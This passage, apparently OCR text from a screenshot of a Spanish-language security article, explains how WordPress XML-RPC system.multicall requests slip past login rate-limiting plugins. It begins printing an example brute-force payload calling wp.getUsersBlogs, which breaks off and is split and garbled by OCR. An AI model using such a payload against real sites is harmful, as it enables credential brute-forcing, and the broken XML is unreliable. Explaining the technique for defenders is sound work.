
Los plugins de limitación de tasa de inicio de sesión que funcionan a
nivel de aplicación a menudo no detectan estos intentos porque solo
ven una petición entrante.
Así es como se ve un payload de fuerza bruta multicall:
<?xml version="1.0"?>
<
methodCall
>
<
methodName
>
system.multicall
</
methodName
>
<
params
>
<
param
>
<
value
>
<
array
>
<
data
>
<
value
>
<
struct
>
<
member
>
<
name
>
methodName
</
name
>
<
value
>
<
string
>
wp.getUsersBlogs
</
string
>
<
</
member
>
<
member
>